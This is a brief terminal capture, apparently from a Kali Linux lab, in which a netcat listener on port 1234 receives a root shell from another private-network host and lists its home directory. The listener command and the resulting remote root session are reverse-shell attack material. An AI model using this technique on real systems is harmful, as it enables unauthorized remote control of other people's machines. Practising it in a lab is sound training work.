 ┌──(root㉿kali)-[/etc/network]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [172.16.2.1] from (UNKNOWN) [172.16.2.254] 36778
[root@study ~]# ls
ls
公共
模板
视频
图片
文档
下载
音乐
桌面
anaconda-ks.cfg
find-practice
initial-setup-ks.cfg
[root@study ~]#